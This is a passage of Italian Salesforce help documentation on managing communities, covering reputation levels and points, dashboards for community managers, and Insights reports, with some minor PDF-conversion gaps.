	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Preferenze**.
- **3.** Selezionare **Abilita impostazione e visualizzazione livelli di reputazione**, quindi fare clic su **Salva**.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni delle comunità:

**•** "Crea e imposta comunità"

E

essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere.

Dopo avere abilitato la reputazione, nella pagina Gestione comunità saranno disponibili un sistema di punti predefinito e un insieme di livelli di reputazione. I punti predefiniti della reputazione sono:



Se è stato selezionato un modello di comunità per cui non è abilitato Chatter, il nodo Reputazione non apparirà in Gestione comunità. Per visualizzare il nodo Reputazione, accedere ad **Amministrazione** > **Preferenze** e selezionare **Mostra tutte le impostazioni in Gestione comunità**.

VEDERE ANCHE:

[Panoramica sulla reputazione](#page-3249-0)

[Impostazione dei livelli di reputazione](#page-3252-0)

[Impostazione dei punti per la reputazione](#page-3253-0)

[Come viene calcolata la mia reputazione nella comunità?](#page-3254-0)

# <span id="page-3252-0"></span>Impostazione dei livelli di reputazione

Aggiornare i livelli di reputazione predefiniti in modo da soddisfare i requisiti della propria comunità e motivare i membri.

Quando viene abilitata la reputazione per una comunità, vengono creati 10 livelli predefiniti. È possibile aggiungere o rimuovere i livelli, assegnare un nome a ciascun livello e aggiornare l'intervallo di punti e l'immagine per ogni livello.



Nota: Una comunità deve avere almeno 3 livelli di reputazione e può averne un massimo di 50.

**1.** Dalla comunità, fare clic su nell'intestazione globale.

I membri della comunità che dispongono dell'autorizzazione "Crea e imposta comunità" possono accedere a Gestione comunità anche dalla pagina Tutte le comunità nelle impostazioni dell'organizzazione.

**2.** Fare clic su **Reputazione** > **Livelli di reputazione**.

Da qui è possibile:

- **•** Caricare la propria immagine per ogni livello di reputazione. Fare clic sull'immagine predefinita per selezionare un file di immagine e caricare una nuova immagine.
	- Nota: Non è possibile tornare alle immagini del livello di reputazione predefinito dall'interfaccia utente di Salesforce. Per eseguire questa operazione, utilizzare l'API REST Chatter di Salesforce.
- **•** Dare un nome a ciascun livello, ad esempio, "Principiante", "Intermedio", "Esperto". Se non si assegna un nome, vengono utilizzati i valori predefiniti, quali "Livello 1", "Livello 2", "Livello 3".
- **•** Modificare l'intervallo di punti per un livello.

Quando si aggiorna il valore superiore dell'intervallo di punti di un livello, il valore inferiore del livello successivo viene automaticamente aggiustato quando si salva la modifica.

- **•** Per aggiungere altri livelli, fare clic su **Aggiungi un livello** sotto l'elenco dei livelli.
- Per rimuovere un livello, fare clic su **alla accanto al livello**.
- **3.** Fare clic su **Salva** per salvare le modifiche.

È ora possibile aggiornare il sistema di punti per la comunità. Il sistema di punti stabilisce il numero di punti che un utente ottiene quando esegue determinate azioni o quando altri riconoscono i suoi contributi inviando commenti, esprimendo "Mi piace" o condividendo i suoi post. Gli incrementi del livello di reputazione vengono pubblicati nei feed dei membri.

È possibile [tradurre](#page-3980-0) i nomi dei livelli di reputazione per consentire ai membri di comunità internazionali di visualizzare i livelli di reputazione nella lingua appropriata. Nell'Area di lavoro traduzione, selezionare il componente di impostazione Livello di reputazione ed espandere il nodo accanto alla comunità.

#### VEDERE ANCHE:

- [Panoramica sulla reputazione](#page-3249-0)
- [Abilitazione della reputazione nella comunità](#page-3250-0)
- [Impostazione dei punti per la reputazione](#page-3253-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per aggiornare i livelli di reputazione:

**•** "Gestisci comunità" E

> essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere.

# <span id="page-3253-0"></span>Impostazione dei punti per la reputazione

Impostare un sistema di punti per premiare la partecipazione degli utenti nella comunità.

Quando viene abilitata la reputazione per una comunità, viene impostato un sistema di punti predefinito. Quando gli utenti eseguono le azioni a cui sono stati assegnati valori di punti, il totale punti aumenta e gli utenti cominciano ad avanzare verso il livello di reputazione successivo.

Nota: solo gli utenti attivi acquisiscono punti. Ad esempio, se un utente attivo indica "Mi  $\sqrt{2}$ piace" per il post di un utente inattivo, l'utente attivo ottiene 1 punto, ma l'utente inattivo non ottiene punti.

Gli eventi e i punti predefiniti sono riportati nella tabella.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per aggiornare i punti per la reputazione:

**•** "Gestisci comunità" E

> essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere.

Le domande e le risposte nel feed della comunità non devono essere confuse con la funzionalità Risposte Chatter.

- Nota: Nelle organizzazioni con la reputazione abilitata prima del rilascio Winter '15, le azioni associate a domande e risposte saranno disponibili al momento del rilascio con i relativi punti predefiniti impostati su 0. I punti di cui gli utenti già dispongono per la reputazione non verranno interessati dal rilascio e gli utenti non accumuleranno punti per queste azioni finché non vengono configurati i valori dei loro punti.
- **1.** Dalla comunità, fare clic su nell'intestazione globale.

I membri della comunità che dispongono dell'autorizzazione "Crea e imposta comunità" possono accedere a Gestione comunità anche dalla pagina Tutte le comunità nelle impostazioni dell'organizzazione.

- **2.** Fare clic su **Reputazione** > **Punti per la reputazione**.
- **3.** Aggiornare i punti per ogni azione. Se non si desidera che gli utenti accumulino punti per una determinata azione, impostare i Punti su *0*.
- **4.** Fare clic su **Salva**.

I totali dei punti vengono visualizzati sulle pagine del profilo sotto la fotografia e sono visibili a chiunque all'interno della comunità.

Suggerimento: è possibile aggiornare direttamente i punti per la reputazione di un membro della comunità tramite l'API Salesforce. È inoltre possibile utilizzare trigger Apex per inviare notifiche personalizzate basate sulle modifiche apportate ai punti della reputazione.

#### VEDERE ANCHE:

<span id="page-3254-0"></span>[Panoramica sulla reputazione](#page-3249-0) [Abilitazione della reputazione nella comunità](#page-3250-0) [Impostazione dei livelli di reputazione](#page-3252-0)

# Come viene calcolata la mia reputazione nella comunità?

Il livello di reputazione sul proprio profilo viene calcolato in base ai punti totalizzati dall'utente.

I punti vengono accumulati quando si eseguono attività a cui il responsabile della comunità ha assegnato valori dei punti. Potenzialmente, sarebbe possibile guadagnare punti anche se i propri post o commenti suscitano la reazione di altri membri della comunità. Ad esempio, il responsabile della comunità potrebbe aver deciso che scrivere un post vale 5 punti. Se qualcuno condivide il post, il responsabile della comunità può aver deciso che l'utente guadagni 10 punti in quanto il post inviato induce altri membri a contribuire.

Nota: solo gli utenti attivi acquisiscono punti. Ad esempio, se un utente attivo indica "Mi piace" per il post di un utente inattivo, l'utente attivo ottiene 1 punto, ma l'utente inattivo non ottiene punti.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

I valori dei punti predefiniti sono i seguenti. Tenere presente che il responsabile comunità potrebbe avere personalizzato questi valori. Per ulteriori informazioni, rivolgersi al proprio responsabile comunità.



## Impostazione e gestione delle comunità di Salesforce



#### VEDERE ANCHE:

[Panoramica sulla reputazione](#page-3249-0)

[Abilitazione della reputazione nella comunità](#page-3250-0)

# "Sportello unico" per il monitoraggio con i cruscotti digitali per le comunità

# <span id="page-3256-0"></span>Abilitazione e mappatura dei cruscotti digitali per i responsabili comunità

I responsabili comunità possono utilizzare i cruscotti digitali per valutare il successo delle loro comunità. Per consentire ai responsabili comunità di rimanere sempre aggiornati, è anche possibile mappare un cruscotto digitale alla **pagina iniziale** di Gestione comunità. È possibile mappare i cruscotti digitali personalizzati o utilizzare quelli forniti in un pacchetto AppExchange. Ogni comunità può avere i propri cruscotti digitali.

È possibile scegliere qualsiasi cruscotto digitale a cui si ha accesso, tuttavia è necessario assicurarsi che anche i responsabili della comunità possano accedervi.

Suggerimento: Tenere presente che è possibile ottenere cruscotti digitali preconfigurati mediante il pacchetto di cruscotti digitali di Comunità [Salesforce](#page-3264-0) che può essere scaricato da AppExchange.

Se il pacchetto di cruscotti digitali di Comunità Salesforce è stato installato nell'organizzazione, ogni pagina dei cruscotti digitali ha una mappatura predefinita a un cruscotto digitale del pacchetto. È possibile sovrascrivere questi valori secondo necessità.

Per mappare o aggiornare i cruscotti digitali in Gestione comunità eseguire le seguenti operazioni:

**1.** Dalla comunità, fare clic su nell'intestazione globale.

I membri della comunità che dispongono dell'autorizzazione "Crea e imposta comunità" possono accedere a Gestione comunità anche dalla pagina Tutte le comunità nelle impostazioni dell'organizzazione.

- **2.** Fare clic su **Cruscotti digitali** > **Impostazioni**.
- **3.** Per ogni pagina, selezionare il cruscotto digitale che si desidera mostrare ai responsabili comunità.

Il cruscotto digitale mappato alla **pagina iniziale** viene visualizzato nella **pagina iniziale** di Gestione comunità.

**4.** Fare clic su **Salva**.

I cruscotti digitali sono visibili per i responsabili comunità quando espandono la sezione **Cruscotti digitali** o visitano la pagina iniziale di Gestione comunità.

Verificare le mappature dei cruscotti digitali facendo clic su **Cruscotti digitali**, quindi facendo clic sul nome di ciascuna pagina. Se un cruscotto digitale è stato mappato alla **pagina iniziale**, verificare anche questa mappatura.

#### VEDERE ANCHE:

[Creazione di un cruscotto digitale da visualizzare in Gestione comunità](#page-3257-0) [Visualizzazione dei cruscotti digitali in Gestione comunità](#page-3258-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per mappare i cruscotti digitali in Gestione comunità:

- **•** "Crea e imposta comunità" O "Gestisci comunità"
- E

"Gestisci cruscotti digitali nelle cartelle pubbliche"

E

essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere.

# <span id="page-3257-0"></span>Creazione di un cruscotto digitale da visualizzare in Gestione comunità

È possibile visualizzare qualsiasi cruscotto digitale in Gestione comunità. Si consiglia tuttavia di creare cruscotti basati sui tipi di rapporti personalizzati disponibili per le comunità.

Suggerimento: Tenere presente che è possibile ottenere cruscotti digitali preconfigurati mediante il pacchetto di cruscotti digitali di Comunità [Salesforce](#page-3264-0) che può essere scaricato da AppExchange.

Per creare cruscotti digitali da visualizzare in Gestione comunità, eseguire le seguenti operazioni:

**1.** Creare un tipo di rapporto personalizzato utilizzando l'oggetto Comunità.

I rapporti e i cruscotti digitali basati sull'oggetto Comunità mostrano le informazioni specifiche sulla comunità in Gestione comunità.

- Nota: È possibile creare cruscotti digitali basati su altri oggetti e visualizzarli in Gestione comunità. Tenere comunque presente che mostreranno i dati di tutta l'organizzazione e non solo quelli riferiti alla comunità in cui si sta visualizzando il cruscotto digitale.
- **•** Selezionare Comunità come oggetto principale.
- **•** Selezionare un oggetto secondario:
	- **–** Messaggi Chatter
	- **–** Revisioni feed
	- **–** Gruppi
	- **–** Controlli comunità
	- **–** Metriche giornaliere di attività della rete
	- **–** Membri rete
	- **–** Metriche giornaliere di appartenenza alla rete
	- **–** Metriche giornaliere di utilizzo pubblico della rete
	- **–** Metriche giornaliere Contributor univoci alla rete
	- **–** Assegnazioni di argomenti
	- **–** Argomenti
- **2.** Utilizzare il tipo di rapporto personalizzato per creare un rapporto.

Assicurarsi di non filtrare il rapporto in base a un ID rete in modo tale che il rapporto visualizzi dinamicamente i dati per la comunità da cui viene visualizzato. L'aggiunta di un ID rete farà sì che il rapporto visualizzi solo i dati per quella comunità specifica, a prescindere dalla comunità da cui lo si visualizza.

- **3.** Creare un cruscotto digitale con i componenti. Selezionare il rapporto come tipo di fonte.
	- **•** Aggiungere un componente per ogni rapporto da includere nel cruscotto digitale.
	- **•** Cercare il rapporto nella scheda Fonti di dati e aggiungerlo al componente.

Se si crea un cruscotto digitale per la **pagina iniziale** di Gestione comunità, tenere presente quanto segue:

- **•** Utilizzare un cruscotto digitale a due colonne con solo componenti metrica nella prima colonna e solo grafici nella seconda.
- **•** Nella prima colonna, utilizzare un massimo di sei componenti metrica. Se si utilizzano più di sei componenti, la riga va a capo.
- **•** Nella seconda colonna è possibile includere qualsiasi numero di grafici. Si consiglia tuttavia di mantenere il numero di rapporti al minimo.
- **•** Il cruscotto digitale deve avere un titolo.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare tipi di rapporto personalizzato:

**•** "Gestisci tipi di rapporto personalizzato"

Per creare, modificare ed eliminare i rapporti:

**•** "Crea e personalizza rapporti"

Per creare e condividere cruscotti digitali:

**•** "Gestisci cruscotti digitali nelle cartelle pubbliche"

- **4.** Condividere la cartella nella quale è stato salvato il cruscotto digitale con i responsabili comunità.
- **5.** In Gestione comunità, fare clic su **Cruscotti digitali** > **Impostazioni** [per mappare il cruscotto digitale.](#page-3256-0)

Quando un responsabile della comunità accede a Gestione comunità, il cruscotto digitale appare sotto **Cruscotti digitali**. Se un cruscotto digitale è stato mappato alla **pagina iniziale**, il cruscotto digitale viene visualizzato nella pagina iniziale.

I cruscotti digitali in Gestione comunità vengono automaticamente aggiornati ogni giorno. Per visualizzare i dati più recenti, fare clic su **Aggiorna**. Se si accede a un cruscotto digitale aggiornato di recente, il cruscotto visualizza i dati memorizzati globalmente nella cache a partire dall'ultimo aggiornamento. Se il cruscotto digitale non è stato aggiornato per 24 ore, verrà automaticamente aggiornato quando si accede allo stesso da Gestione comunità. Gli utenti esterni con accesso super utente possono aggiornare le impostazioni dei cruscotti digitali con "Esegui come utente specifico" ed "Esegui come utente registrato" fino a 100 volte al giorno per organizzazione. Gli aggiornamenti programmati e automatici non vengono conteggiati in questo limite. Per gli utenti interni non esiste alcun limite al numero di aggiornamenti.

#### VEDERE ANCHE:

[Creazione di un tipo di rapporto personalizzato](#page-393-0) [Creazione di un rapporto](#page-3641-0) [Tracciamento delle attività delle comunità](#page-3269-0) [Condivisione di una cartella dei rapporti o dei cruscotti digitali](#page-3739-0)

# <span id="page-3258-0"></span>Visualizzazione dei cruscotti digitali in Gestione comunità

Utilizzare i cruscotti digitali in Gestione comunità per monitorare il funzionamento della comunità.

**1.** Dalla comunità, fare clic su nell'intestazione globale.

I membri della comunità che dispongono dell'autorizzazione "Crea e imposta comunità" possono accedere a Gestione comunità anche dalla pagina Tutte le comunità nelle impostazioni dell'organizzazione.

#### **2.** Fare clic su **Cruscotti digitali**.

Nota: I cruscotti digitali vengono mappati dall'amministratore. Se la sezione **Cruscotti digitali** non è visibile, significa che non sono stati mappati cruscotti digitali per la comunità.

Le pagine cui sono stati mappati cruscotti digitali vengono visualizzate nella sezione **Cruscotti digitali** o nella **pagina iniziale**.

- **3.** Fare clic sulla pagina del cruscotto digitale che si desidera visualizzare. Il cruscotto digitale viene visualizzato. Per aggiornare subito i dati del cruscotto, fare clic su **Aggiorna**.
- **4.** Fare clic su un cruscotto digitale per visualizzarne il rapporto correlato.

Assicurarsi di non filtrare il rapporto in base a un ID rete in modo tale che il rapporto visualizzi dinamicamente i dati per la comunità da cui viene visualizzato. L'aggiunta di un ID rete farà sì che il rapporto visualizzi solo i dati per quella comunità specifica, a prescindere dalla comunità da cui lo si visualizza.

I cruscotti digitali in Gestione comunità vengono automaticamente aggiornati ogni giorno. Per visualizzare i dati più recenti, fare clic su **Aggiorna**. Se si accede a un cruscotto digitale aggiornato di recente, il cruscotto visualizza i dati memorizzati globalmente nella cache a partire dall'ultimo aggiornamento. Se il cruscotto digitale non è stato aggiornato per 24 ore, verrà automaticamente EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare i cruscotti digitali in Gestione comunità:

**•** "Gestisci comunità" OPPURE

> "Crea e imposta comunità"

E

essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere.

aggiornato quando si accede allo stesso da Gestione comunità. Gli utenti esterni con accesso super utente possono aggiornare le impostazioni dei cruscotti digitali con "Esegui come utente specifico" ed "Esegui come utente registrato" fino a 100 volte al giorno per organizzazione. Gli aggiornamenti programmati e automatici non vengono conteggiati in questo limite. Per gli utenti interni non esiste alcun limite al numero di aggiornamenti.

#### VEDERE ANCHE:

[Abilitazione e mappatura dei cruscotti digitali per i responsabili comunità](#page-3256-0)

# Approfondimenti per i responsabili delle comunità

# Che cosa sono gli approfondimenti?

Aniket pal

Gli approfondimenti sono rapporti che consentono ai responsabili comunità di monitorare l'attività e visualizzarne i dettagli per eseguire ulteriori azioni. Gli approfondimenti promuovono la partecipazione alla comunità e ne favoriscono l'adozione dei membri. È possibile impostare gli approfondimenti per il monitoraggio dei nuovi membri, delle domande senza risposta, dei nuovi gruppi, degli argomenti di tendenza e degli ultimi contributi Chatter.

Esempio: Un rapporto Approfondimenti impostato per monitorare i nuovi membri consente ai responsabili comunità di visualizzare rapidamente il profilo di un nuovo membro per inviare

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



I responsabili possono accedere anche ad altri rapporti relativi ai membri direttamente dalla pagina Approfondimenti utilizzando il menu a discesa.

7/20/2015

7/20/2015 4:11 AM

#### Impostazione e gestione delle comunità di Salesforce

